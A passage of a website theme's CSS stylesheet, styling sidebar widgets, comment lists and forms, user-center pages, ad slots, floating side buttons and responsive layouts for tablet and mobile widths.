/* .widget > .widget-title span{color:#444;} */
.widget ul {
	margin: 0;
	padding: 0;
}
.widget ul li {
	margin-bottom: 10px;
	font-size: 14px;
}
.widget ul li:last-child {
	margin-bottom: 5px;
}
.widget ul li:hover a {
	color: #38A6A6;
}
.one-c .widget ul li {
	width: 32%;
	float: left;
	margin-right: 2%;
}
.one-c .widget ul li.item-3, .one-c .widget ul li.item-6, .one-c .widget ul li.item-9, .one-c .widget ul li.item-12, .one-c .widget ul li.item-15, .one-c .widget ul li.item-18, .one-c .widget ul li.item-21 {
	margin-right: 0;
}
/* .widget-thumb{margin:-5px;} */
.widget-thumb .post-thumbnail {
	float: left;
	width: 60px;
	height: auto;
	margin-right: 10px;
	border: 2px solid #fff;
	border-radius: 2px;
}
/* .widget-thumb .post-info{padding:5px;} */
.widget ul li:hover .post-thumbnail {
	border-color: #38A6A6;
}
.widget-thumb .post-title {
	font-size: 14px;
	word-wrap: break-word;
}
.widget-thumb .date {
	color: #bbb;
	font-size: 14px;
}
.widget-thumb:hover .post-thumbnail {
	opacity: 0.75;
}
.widget-thumb:hover .post-title {
	color: #38A6A6;
}
/* ------------------------------------ */
/* Widget:Recent comments
/* ------------------------------------ */
.widget-recent-comments ul {
	width: 100%;
}
.widget-recent-comments ul li {
	min-height: 50px;
	margin-left: 65px;
	position: relative;
	margin-bottom: 15px;
	font-size: 14px;
}
.widget-recent-comments ul a {
	display: block;
}
.widget-recent-comments li img {
	width: 48px;
	height: 48px;
	border: 2px solid #fff;
	position: absolute;
	top: -1px;
	left: -65px;
	border-radius: 50px;
}
.widget-recent-comments li:hover img {
	border: 2px solid #38A6A6;
}
.widget-recent-comments ul span.comment-author {/* color: #67737A; */
	font-weight: 600;
}
.widget-recent-comments ul a:hover {
	color: #38A6A6;
}
.one-c .widget-recent-comments ul li {
	width: 25.7%;
	float: left;
	margin-right: 2.4%;
	height: 60px;
}
.one-c .widget-recent-comments ul li.three {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li a {
	line-height: 20px;
}
/* ------------------------------------ */
/* Widget:Rss
/* ------------------------------------ */
.widget_rss .rssSummary, .widget_rss cite {
	font-size: 14px;
	color: #888;
}
/* ------------------------------------ */
/* Widget:views
/* ------------------------------------ */
.widget_views li {
	font-size: 14px;
	color: #bbb;
}
.widget_views li a {/* font-size:16px; */
}
/* ------------------------------------ */
/* Widget:Follow & Subscribe
/* ------------------------------------ */
.social-icons-widget .widget-content {
}
.social-icons-widget .social-icons li {
	background: none;
	border: none;
	padding: 0;
	margin: 0 20px 20px 0;
}
.social-icons-widget .social-icons li a {
	margin-left: 0;
}
.social-icons-widget .popup-follow-feed p {
	margin-bottom: 20px;
	font-size: 14px;
}
.social-icons-widget .popup-follow-feed p a {
	font-size: 14px;
	padding: 3px 10px;
	background: #38A6A6;
	color: #fff;
	border-radius: 2px;
}
.social-icons-widget .popup-follow-feed p a:hover {
	background: #666;
}
.social-icons-widget input.ipt {
	width: 73%;
	border: none;
	padding: 8px;
	color: #888;
	line-height: 20px;
	border-radius: 3px;
}
.social-icons-widget input[type="submit"] {
	background: #38A6A6;
	width: 22%;
	padding: 4px 24px;
	color: #fff;
	border: none;
	cursor: pointer;
	margin-left: -3px;
	border-radius: 0 3px 3px 0;
	height: 36px;
}
.social-icons-widget input[type="submit"]:hover {
	background: #666;
}
#footer-widgets .social-icons-widget .popup-follow-feed p a {
	color: #fff;
}
/* ------------------------------------ */
/* Widget:News in Pictures
/* ------------------------------------ */
.widget-pic .post-inner {
	position: relative;
	width: 100%;/* float:left; *//* margin-right:10px; */
	margin-bottom: 15px;
	background: #fff;/* border:1px #EDF1F2 solid; */
}
.widget-pic .post-inner.even {
	margin-right: 0;
}
.widget-pic .post-inner .post-thumbnail img {
	width: 100%;
	height: auto;
}
.widget-pic .post-inner .post-thumbnail:hover img {
	opacity: 0.8;
}
.widget-pic .post-inner .pic-t {
	position: absolute;
	bottom: 0;
	left: 0;
	line-height: 22px;
	font-size: 14px;
	width: 92%;
	overflow: hidden;
	background: #38A6A6;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
	padding: 8px 4%;
}
.widget-pic .post-inner .pic-t a {
	color: #FFF;
}
.widget-pic {
	margin-bottom: 15px;
}
.one-c .widget-pic .post-inner {
	width: 32%;
	float: left;
	margin-right: 2%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 0;
}
/* ------------------------------------ */
/* Widget:Post Author
/* ------------------------------------ */
.widget_author .widget-content {
	background: #fff;
	padding: 5px;
	border: 1px #EDF1F2 solid;
}
.widget_author .author-social li {
	background: none;
	border: none;
	padding: 0;
	margin: 5px 6px 5px 0;
}
.widget_author .author-social li a {
	margin-left: 0;
}
/* ------------------------------------ */
/* Widget:Text or Html
/* ------------------------------------ */
.text-html .widget-content p {
	padding: 5px;
	background: #fff;
	border: 1px #EDF1F2 solid;
}
/* ------------------------------------ */
/* Widget:Active readers
/* ------------------------------------ */
.widget_readers {
	margin-bottom: 15px;
	margin-right: -10px;
}
.widget_readers ul li {
	width: auto;
	float: left;
	padding: 0;
	margin-right: 10px;
	margin-bottom: 5px;
	background: none;
	border: none;
}
.widget_readers ul li img {
	width: 48px;
	height: 48px;
	border: 2px #fff solid;
	border-radius: 30px;
}
.widget_readers ul li:hover img {
	opacity: 0.8;
	border: 2px #38A6A6 solid;
}
.one-c .widget.widget_readers ul li {
	width: 52px;
	height: auto;
	margin-right: 13px;
}
.two-c .widget_readers ul li {
	margin-right: 12px;
}
.three-c .widget_readers ul li {
	margin-right: 16px;
}
/* ------------------------------------ */
/* Widget:Categories
/* ------------------------------------ */
.widget_categories ul ul {
	margin: 8px 0;
}
.widget_categories ul ul li {
	margin-left: 20px;
	border: none;
	padding: 2px 0;
}
.widget_categories ul ul li:before {
	font-family: FontAwesome;
	content: "\f101";
	margin-right: 5px;
}
/* ------------------------------------ */
/* widget:tag_cloud
/* ------------------------------------ */
.widget_tag_cloud .widget-content {
}
.widget_tag_cloud .widget-content a {
	padding: 4px 5px 4px 0;
}
/* ------------------------------------ */
/* widget:calendar
/* ------------------------------------ */
.widget_calendar a:hover {
	color: #38A6A6;
}
.widget_calendar #wp-calendar {
	width: 100%;
}
.widget_calendar caption {
	color: #fff;
	padding: 5px 10px;
	background: #38A6A6;
}
.widget_calendar caption:before {
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-size: 14px;
}
.widget_calendar thead {
	background: #e2e2e2;
	-webkit-box-shadow: 0 1px 0 #ddd;
	box-shadow: inset 0 -1px 0 #ddd;
}
.widget_calendar thead th {
	background: #f4f4f4;
}
.widget_calendar th {
	font-weight: 600;
}
.widget_calendar th, .widget_calendar td {
	padding: 3px 0;
	text-align: center;
	border: 1px solid #EDF1F2;
	background: #fff;
}
.widget_calendar .pad {
	padding: 0;
}
/* ------------------------------------ */
/* widget:meta & link
/* ------------------------------------ */
.widget_meta ul li, .widget_links ul li {
	width: 50%;
	float: left;
}
.one-c .widget_meta ul li, .one-c .widget_links ul li {
	width: 16%;
	float: left;
}
.two-c .widget_meta ul li, .two-c .widget_links ul li {
	width: 33.3%;
	float: left;
}
/* ------------------------------------------------------------------------- *
* Comments
/* ------------------------------------------------------------------------- */
#pinglist-container {
	display: none;
}
.comments-loading {
	display: none;
	width: 100%;
	height: 32px;
	background: url(../images/AjaxLoader.gif) no-repeat center;
}
.comment-tabs {
	border-bottom: 2px solid #EDF1F2;
	margin-bottom: 20px;
}
.comment-tabs li {
	float: left;
	margin-bottom: -2px;
}
.comment-tabs li a {
	font-weight: normal;
	padding: 0 10px 10px;
	display: block;
	color: #aaa;
	border-bottom: 2px solid #EDF1F2;
}
.comment-tabs li a:hover {
	color: #666;
	border-color: #ccc;
}
.comment-tabs li i {
	margin-right: 6px;
}
.comment-tabs li.active a {
	color: #38A6A6;
	border-bottom-color: #38A6A6;
}
.commentlist, .pinglist {
	margin-bottom: 20px;
}
.commentlist li, .pinglist li {
	padding-left: 88px;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin-bottom: 20px;
}
.commentlist .comment-body {
	background: #fff;
	padding: 15px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.commentlist .comment-body:before {
	content: '';
	display: inline-block;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #EDF1F2;
	position: absolute;
	top: 18px;
	left: -10px;
}
.commentlist .comment-body:after {
	content: '';
	display: inline-block;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-right: 8px solid #fff;
	position: absolute;
	top: 20px;
	left: -8px;
}
.commentlist .comment-body, .pinglist li {
	clear: both;
	position: relative;
	padding-bottom: 15px;
}
.commentlist .comment-author, .commentlist .comment-meta, .commentlist .comment-awaiting-moderation {
	font-size: 14px;
	display: block;
	float: left;
	line-height: 20px;
}
.commentlist .comment-author {
	margin-right: 6px;
}
.commentlist .fn, .pinglist .ping-link {
	color: #666;
	font-size: 14px;
	font-style: normal;
}
.commentlist .floor {
	position: absolute;
	top: 15px;
	right: 15px;
	color: #FFA300;
	font-size: 16px;
}
.commentlist .says {
	display: none;
}
.commentlist .avatar {
	position: absolute;
	left: -88px;
	top: 0;
	width: 64px;
	height: 64px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
.commentlist .comment-meta:before, .pinglist .ping-meta:before {
	color: #ccc;
	content: "\f017";
	font-family: FontAwesome;
	font-size: 10px;
	margin-right: 3px;
	vertical-align: 4%;
}
.commentlist .comment-meta, .commentlist .comment-meta a, .pinglist .ping-meta {
	color: #aaa;
}
.commentlist .reply {
	font-size: 14px;
	line-height: 16px;
}
.commentlist .reply a {
	color: #aaa;
}
.commentlist .reply a:hover {
	color: #666;
}
.comment-awaiting-moderation {
	color: #38A6A6;
	font-style: normal;
}
/* pings */
.pinglist li {
	padding-left: 0;
	background: #fff;
	padding: 15px;
	border: 1px #EDF1F2 solid;
}
.pinglist li .ping-link {
	font-size: 16px;
}
/* comment text */
.commentlist .comment-body p {
	line-height: 26px;
	color: #777;
	clear: both;
	font-size: 14px;
	margin: 10px 0;
}
.commentlist .comment-body strong {
	font-weight: bold;
}
.commentlist .comment-body em {
	font-style: italic;
}
.commentlist .comment-body ol li {
	list-style: decimal;
	margin-left: 2em;
	padding: 0;
}
.commentlist .comment-body ul li {
	list-style: square;
	margin-left: 2em;
	padding: 0;
}
/* child comment */
.commentlist li ul {
	margin-top: 20px;
}
.commentlist li li {
	padding-left: 78px;
}
.commentlist li li .avatar {
	width: 56px;
	height: 56px;
	left: -78px;
	top: 0;
}
.commentlist li li .comment-meta {
	left: 70px;
}
/* ------------------------------------ */
/* comments:form
/* ------------------------------------ */
.heading, #reply-title {
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 1em;
}
.heading i {
	font-size: 22px;
	margin-right: 6px;
}
.form-allowed-tags {
	display: none;
}
.logged-in-as {
	font-size: 14px;
}
#respond {
	position: relative;
}
#reply-title {
	margin-bottom: 20px;
}
li #reply-title {
	font-size: 0;
	margin: 0!important;
	padding: 0;
	height: 0;
	border-top: 0;
}
#cancel-comment-reply-link {
	color: #E77068;
	display: block;
	position: absolute;
	top: -34px;
	right: 20px;
	font-size: 14px;
}
#cancel-comment-reply-link:hover {
	color: #777;
}
.comment-form {
	position: relative;
}
#commentform {
	background: #fff;
	padding: 10px 20px 20px;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 2px #EDF1F2 solid;
}
li #commentform {
	margin-top: -1px;
}
#commentform:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -10px;
	left: 24px;
}
#commentform:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -8px;
	left: 26px;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-url, #commentform p.comment-form-comment {
	clear: both;
}
#commentform label {
	padding: 6px 0;
	display: block;
}
#commentform input[type="text"], #commentform textarea {
	max-width: 100%;
	width: 100%;
	background: #f8f8f8;
}
#commentform textarea {
	height: 100px;
}
#commentform p.form-submit {
	margin-top: 10px;
}
.logged-in #reply-title {
	margin-bottom: 20px;
}
.logged-in #commentform p.comment-form-comment {
	margin-top: 10px;
}
.logged-in #commentform p.comment-form-comment label {
	display: none;
}
#commentform #smilies {
	margin: 8px 0;
	display: inline-block;
}
.quicktags-toolbar input {
	border: 1px #EDF1F2 solid;
	min-width: 40px;
	padding: 5px;
	font-size: 12px;
	margin: 0 5px 15px 0;
	background: #f8f8f8;
}
.quicktags-toolbar input:hover {
	border-color: #ccc;
	background: #f1f1f1;
	cursor: pointer;
}
.comment-closed {
	background: #fff;
	padding: 15px;
	border: 1px #EDF1F2 solid;
	margin-bottom: 15px;
	border-radius: 3px;
}
/* ------------------------------------------------------------------------- *
* Pages
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* Page:tags page
/* ------------------------------------ */
.tag-sort ul {
	margin: 0;
}
.tag-sort ul li {
	margin-left: 0px;
	list-style: none;
	word-wrap: break-word;
}
.tag-sort ul a {
	margin-right: 18px;
}
.tag-sort #first-letter {
	margin-bottom: 15px;
}
.tag-sort #first-letter a {
	margin: 10px 1px;
	font-weight: bolder;
	font-size: 18px;
	color: #fff;
	background: #38A6A6;
	padding: 0 5px;
}
/* ------------------------------------ */
/* Page:user-list
/* ------------------------------------ */
.user-list .user-info {
	width: 115px;
	height: 150px;
	overflow: hidden;
	float: left;
	text-align: center;
	margin-bottom: 20px;
	overflow: hidden;
	font-size: 14px;
}
.user-list .user-info img {
	width: 80px;
	height: 80px;
	border-radius: 40px;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
}
.user-list .user-info:hover img {
	box-shadow: 0 0 10px #fff;
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
	-webkit-box-shadow: 0 0 10px #fff;
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
	transform: rotateZ(360deg);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
}
/* ------------------------------------ */
/* Page:user-center
/* ------------------------------------ */
.col-2cl .wide-box {
	padding: 0;
	margin: 0;
	width: 100%;
}
.user-center {
	padding: 0;
}
.user-inner {
	position: relative;
	background: #EDF1F2;
}
#user-left {
	width: 240px;
	position: absolute;
	top: 0;
	left: 0;
	color: #666;
}
#user-left a {
	color: #666;
}
#user-right {
	margin-left: 240px;
	min-height: 600px;
	border-left: 1px solid #EDF1F2;
	background: #fff;
	padding: 20px;
}
#user-right .user-header {
	margin: 0 -20px;
	border-bottom: 1px #EDF1F2 solid;
}
#user-right .user-title {
	font-size: 26px;
	padding-left: 20px;
	line-height: 1.5em;
}
#user-right .feedback {
	float: right;
	margin-top: 12px;
	width: 100px;
}
#user-left .user-avatar {
	padding: 15px;
	text-align: center;
}
#user-left .user-avatar img {
	padding: 5px;
	max-width: 100px;
	max-height: 100px;
	width: 98%;
	height: auto;
	border: 1px solid #EDF1F2;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
}
#user-left .user-avatar img:hover {
	border: 1px solid #ccc;
	-webkit-box-shadow: 0 0 10px #fff;
	box-shadow: 0 0 10px #fff;
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
-webkit-rgba(255, 255, 255, .6), inset 0 0 20px rgba(255,255,255,1);
}
#user-left .user-pm {
	margin-top: 10px;
	font-size: 14px;
}
#user-left .user-pm a {
	background: #38A6A6;
	color: #fff;
	padding: 5px;
	border-radius: 3px;
}
#user-left .user-pm a:hover {
	background: #666;
}
#user-menu li i {
	margin-right: 5px;
}
#user-menu li {
	padding: 10px;
	text-align: center;
}
#user-menu li.current-post-ancestor, #user-menu li.current-menu-ancestor, #user-menu li.current-menu-parent, #user-menu li.current-menu-item {
	margin-right: -1px;/* border-top:1px solid #EDF1F2; *//* border-bottom: 1px solid #EDF1F2; *//* border-left:5px solid #38A6A6; */
	background: #fff;
}
#user-menu li.current-post-ancestor a, #user-menu li.current-menu-ancestor a, #user-menu li.current-menu-parent a, #user-menu li.current-menu-item a {/* margin-left:-5px; */
	color: #38A6A6;
}
#user-menu li.display-none {
	display: none;
}
#user-right .post-count {
	margin-bottom: 20px;
}
#user-right .author-posts-count {
	margin-bottom: 20px;
	margin-top: 20px;
}
#user-right .wpuf-table {
	border: 1px solid #F1F1F1;
}
.user-header .poptip {
	position: absolute;
	top: 28px;
	left: 380px;
}
#user-right ul {
	margin: 0;
}
#user-right ul.author-posts {
	border: 1px solid #eaeaea;
}
#user-right .archive-simple {
	list-style: none;
	display: inline-block;
	width: 100%;
	padding-top: 5px;
	margin: 0 0 -7px 0;
}
#user-right li.archive-simple.even {
	background: #EDF1F2;
}
#user-right .archive-simple h2 {
	font-size: 14px;
	padding-top: 8px;/* line-height:40px; */
	width: 70%;
	float: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#user-right .archive-simple h2 a {
	color: #666;
	margin-left: 5px;
}
#user-right .archive-simple .post-meta {
	float: left;
	width: 20%;
	min-width: 200px;
}
#user-right .archive-simple .post-meta i.fa {
	width: 14px;
	display: inline;
}
#user-right .page-nav {
	float: left;
	margin-top: 10px;
}
#user-right .wpuf-pagination.page-nav {
	margin-top: 0;
}
#user-right .entry {
	padding: 20px 0;
}
#user-right #wpuf-post-draft {
	padding: 1px 12px;
}
#user-right .success {
	border: solid 1px #83D186;
	padding: 10px;
	margin: 10px 0;
	display: block;
	max-width: 100%;
}
#user-right .wpuf-table a {
	color: #666;
}
#user-right .wpuf-table a:hover {
	color: #38A6A6;
}
/* ------------------------------------------------------------------------- *
* ADS
/* ------------------------------------------------------------------------- */
.gright {
	width: 50%;
	max-width: 468px;
	height: auto;
	float: right;
	margin-top: 5px;
	color: #fff;
}
.gright img {
	width: 100%;
	height: auto;
}
.gtop {
	margin: 20px 0 -10px 0;
	display: inline-block;
	width: 100%;
}
.gbottom {
	width: 100%;
	display: inline-block;
	margin-bottom: 10px;
}
.gtop img, .gbottom img {
	width: 100%;
	height: auto;
}
.gtop .w49, .gbottom .w49 {
	width: 49%;
	height: auto;
	float: left;
}
.gtop .ml2, .gbottom .ml2 {
	margin-left: 2%;
}
.gtop .w32, .gbottom .w32 {
	width: 32%;
	height: auto;
	float: left;
}
.ghome {
	margin-bottom: 25px;
}
/* ------------------------------------------------------------------------- *
* side-buttons
/* ------------------------------------------------------------------------- */
.side-buttons {
	position: fixed;
	width: 40px;
	bottom: 15%;
	right: 25px;
	z-index: 890;
}
.side-buttons .relative {
	position: relative;
	top: 0;
	left: 0;
}
.side-buttons .side-buttons-box {
	width: 100%;
	margin-bottom: 3px;
	background: #38A6A6;
	text-align: center;
	border-radius: 3px;
}
.side-buttons .side-buttons-box > a {
	display: block;
	height: 35px;
	padding-top: 5px;
	color: #222;
	text-decoration: none;
	outline: none;
	cursor: pointer;
}
.side-buttons .side-buttons-box > a:hover {
	background: #21292E;
	text-decoration: none;
	color: #c31900;
	border-radius: 3px;
}
.side-buttons .side-buttons-box > a:hover .sb-title, .side-buttons .side-buttons-box .sb-title {
	color: #fff;
	font-size: 12px;
	display: block;
	padding-left: 5px;
	line-height: 18px;
	width: 30px;
	margin-top: -2px;
}
.side-buttons .current-bg {
	background: #21292E;
	text-decoration: none;
}
.side-buttons .sb-layer {
	border: 2px solid #EDF1F2;
	background: #fff;
	position: absolute;
	right: 47px;
	bottom: -44px;
	border-radius: 5px;
}
.side-buttons .qr-img {
	padding: 10px;
	width: 200px;
}
.side-buttons .qr-text {
	padding-bottom: 6px;
	font-size: 12px;
	font-weight: 700;
}
.side-buttons-triangle {
	width: 12px;
	height: 40px;
	position: absolute;
	right: 45px;
	bottom: -12px;
	z-index: 100;
}
.border-sj, .con-sj {
	display: block;
	width: 18px;
	height: 28px;
	font-size: 18px;
	overflow: hidden;
	font-family: SimSun;
}
.border-sj {
	color: #EDF1F2;
	font-style: normal;
}
.con-sj {
	color: #fff;
	margin: -28px 0 0 -2px;
}
.side-buttons .bdsharebuttonbox {
	width: 80px;
	padding: 10px;
}
.side-buttons .bdsharebuttonbox a {
	margin: 3px 0;
	width: 60px;
	text-align: left;
	padding-left: 25px;
	color: #666;
	text-decoration: none;
	outline: none;
	cursor: pointer;
}
.side-buttons .side-buttons-box >a i {
	display: inline-block;
	color: #fff;
	font-size: 24px;
}
.side-buttons .side-buttons-box >a i.fa-chevron-up {
	margin-top: 2px;
	font-size: 22px;
}
.side-buttons .side-buttons-box >a i.fa-qrcode {
	margin-top: 5px;
}
.side-buttons .side-buttons-box >a i.fa-share-square-o {
	margin-top: 5px;
	font-size: 23px;
	margin-left: 1px;
}
.side-buttons .side-buttons-box >a i.fa-star-o {
	margin-top: 4px;
}
.side-buttons .side-buttons-box >a i.fa-comment-o {
	font-size: 20px;
	margin-top: 5px;
}
/* ------------------------------------------------------------------------- *
* ADS
/* ------------------------------------------------------------------------- */
.home-ads {
	margin-bottom: 25px;
}
/* ------------------------------------------------------------------------- *
* IE Fixes
/* ------------------------------------------------------------------------- */
body.ie8 {
	font-weight: 400;
}
.ie8 .author-bio .bio-avatar:after, .ie8 .commentlist li.bypostauthor > .comment-body:after {
	display: none;
}
.ie8 .nav li > a:after, .ie8 .nav > li > a:after, .ie8 #footer .nav li > a:after, .ie8 #footer .nav > li > a:after {
	content: "";
}
.ie8 #nav-topbar .nav > li > a:hover, .ie8 #nav-topbar .nav > li:hover > a, .ie8 #nav-header .nav > li > a:hover, .ie8 #nav-header .nav > li:hover > a, .ie8 .toggle-search:hover, .ie8 .toggle-search.active, .ie8 .search-expand-inner {
	background: url(../images/opacity-10.png);
}
.ie8 .thumb-icon, .ie8 .image-caption, .ie8 .page-image-text .description i, .ie8 .flex-direction-nav a {
	background: url(../images/opacity-70.png);
}
.ie8 .entry .gallery .gallery-caption {
	background: url(../images/opacity-80-light.png);
}
/* ------------------------------------------------------------------------- *
* Plugins
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* Plugin:content-index-content
/* ------------------------------------ */
.entry #content-index-contents li {
	margin-left: 0;
	list-style: none;
}
.entry #content-index-contents li .children {
	margin-left: 10px;
}
@media only screen and (max-width:1050px) {
.wide-box .post-list .small-thumb {
	width: 48%;
	margin-right: 3.4%;
}
.wide-box .post-list .small-thumb.item-2,  .wide-box .post-list .small-thumb.item-4,  .wide-box .post-list .small-thumb.item-6,  .wide-box .post-list .small-thumb.item-8,  .wide-box .post-list .small-thumb.item-10,  .wide-box .post-list .small-thumb.item-12,  .wide-box .post-list .small-thumb.item-14,  .wide-box .post-list .small-thumb.item-16,  .wide-box .post-list .small-thumb.item-18,  .wide-box .post-list .small-thumb.item-20  .wide-box .post-list .small-thumb.item-22,  .wide-box .post-list .small-thumb.item-24,  .wide-box .post-list .small-thumb.item-26,  .wide-box .post-list .small-thumb.item-28,  .wide-box .post-list .small-thumb.item-30 {
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb.two {
	width: 99.6%;
	margin-right: 0;
	margin-left: 0;
}
.wide-box .post-box .medium-thumb img {
	max-width: 360px;
	float: left;
	margin-right: 30px;
}
.wide-box .post-box .medium-thumb .post-info {
	padding: 15px;
}
.wide-box .post-box .other-thumb {
	width: 48%;
	margin-right: 2.9%;
	margin-left: 0;
}
.wide-box .post-box .other-thumb.item-3,  .wide-box .post-box .other-thumb.item-5,  .wide-box .post-box .other-thumb.item-7,  .wide-box .post-box .other-thumb.item-9,  .wide-box .post-box .other-thumb.item-11,  .wide-box .post-box .other-thumb.item-13,  .wide-box .post-box .other-thumb.item-15,  .wide-box .post-box .other-thumb.item-17,  .wide-box .post-box .other-thumb.item-19 {
	margin-right: 0;
	margin-left: 0;
}
}
/* ------------------------------------------------------------------------- *
* Toggle Sidebar s1:960px > 480px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width:480px) and (max-width:960px) {
/* s1 general */
.side-right {
	width: 50px;
}
.side-right .sidebar-content {
	display: none;
	float: left;
	width: 100%;
}
.side-right .sidebar-toggle {
	display: block;
}
/* s1 expand/collapse */
.side-right-expand .side-right {
	position: absolute;
	top: 20px;
	bottom: 0;
	width: 340px;
	margin: 0!important;
	z-index: 9;
	overflow: auto;
	-moz-transition: width .2s ease;
	-webkit-transition: width .2s ease;
	transition: width .2s ease;
}
.side-right-expand .side-right .sidebar-content {
	display: block;
	width: 330px;
	padding-left: 15px;
}
.side-right-collapse .side-right .sidebar-content {
	display: none;
}
/* s1 toggle icon */
.col-2cl.side-right-expand .side-right .icon-sidebar-toggle:before {
	content: "\f101";
}
.col-2cl .main-inner {
	padding-right: 50px;
}
.col-2cl .wide-box {
	padding-right: 0;
}
.col-2cl .side-right {
	margin-right: -50px;
}
.col-2cl.side-right-expand .side-right {
	right: 0;
}
.col-2cl.side-right-expand .sidebar-toggle {
	float: right;
	margin-bottom: 20px;
}
#header .top-inner {
	min-height: 90px;
}
.top-follow {
	position: absolute;
	top: 75px;
	right: 0;
	width: 100%;
	text-align: center;
}
.site-description {
	display: none;
}
.one-c .widget ul li {
	width: 48%;
	margin-right: 4%;
}
.one-c .widget ul li.three {
	margin-right: 4%;
}
.one-c .widget ul li.two {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li {
	width: 38%;
	float: left;
	margin-right: 3%;
	height: 60px;
}
.one-c .widget-recent-comments ul li.three {
	margin-right: 3%;
}
.one-c .widget-recent-comments ul li.two {
	margin-right: 0;
}
}

/* ------------------------------------------------------------------------- *
* Tablet (Portrait):800px > 720px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width:720px) and (max-width:800px) {/* layout */
.grid {
	margin-right: 2.9%;
}
.one-half {
	width: 48.5%;
}
.one-third {
	width: 31.4%;
}
.two-third {
	width: 65.65%;
}
.one-fourth {
	width: 22.8%;
}
.three-fourth {
	width: 74.1%;
}
.one-fifth {
	width: 17.6%;
}
.two-fifth {
	width: 38.5%;
}
.three-fifth {
	width: 59%;
}
.four-fifth {
	width: 79.5%;
}
#user-left {
	width: 180px;
}
#user-right {
	margin-left: 180px;
}
.user-header .poptip {
	position: absolute;
	top: 28px;
	left: 340px;
}
.slider-two .item,  .slider-three .item,  .slider-three .item-3,  .slider-three .item-6,  .slider-three .item-9,  .slider-three .item-12,  .slider-two .item.ml20 {
	margin-left: 2px;
	margin-right: 2px;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb.two {
	width: 99.6%;
	margin-right: 0;
	margin-left: 0;
}
.wide-box .post-box .other-thumb {
	width: 48%;
	margin-right: 2.6%;
	margin-left: 0;
}
.pic-posts article {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.five {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.item-2,  .pic-posts article.item-4,  .pic-posts article.item-6,  .pic-posts article.item-8,  .pic-posts article.item-10,  .pic-posts article.item-12,  .pic-posts article.item-14,  .pic-posts article.item-16,  .pic-posts article.item-18,  .pic-posts article.item-20,  .pic-posts article.item-22,  .pic-posts article.item-24,  .pic-posts article.item-26,  .pic-posts article.item-28,  .pic-posts article.item-30 {
	margin-right: 0;
}
.one-c .widget-pic .post-inner {
	width: 48%;
	float: left;
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
#footer-widgets .footer-widget {
	width: 100%;
	float: none;
	margin-right: 0;
}
#footer-links li {
	
}
}
/* ------------------------------------------------------------------------- *
* Mobile (Mid Res):719px > 0px (480px & 340px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width:719px) {
.side-right {
	width: 40px;
}
.col-2cl .main-inner {
	padding-right: 0;
}
.col-2cl .wide-box {
	padding-right: 0;
}
.col-2cl .side-right {
	margin-right: -40px;
}
/* layout */
.container {
	padding: 0;
}
.grid {
	width: 100%;
	margin: 0 0 10px;
}
/* hide */
.site-description, .image-caption {
	display: none;
}
/* base */
.pad {
	padding: 20px 2px;
}
.notebox {
	margin-bottom: 20px;
}
.entry {
	font-size: 16px;
}
/* header */
.popup-menu {
	position: absolute;
	top: 102px;
	left: 10px;
}
.popup-menu > div {
	position: relative;
	border: none;
	border-radius: none;
	color: #fff;
}
.popup-menu > div >a {
	color: #fff;
}
.btn-image {
	line-height: 36px;
}
.popup-menu .btn-image img.avatar {
	border: 2px solid #fff;
}
.fep-notice {
	position: absolute;
	top: 110px;
	left: 160px;
	display: block;
	z-index: 99;
}
.fep-notice i {
	font-weight: 600;
}
.toggle-search {
	position: absolute;
	right: 80px;
	top: 90px;
	z-index: 999;
	color: #fff;
}
.search-expand {
	position: absolute;
	top: 101px;
	right: 70px;
}
/* footer */
#footer-widgets .footer-widget {
	width: 100%;
	float: none;
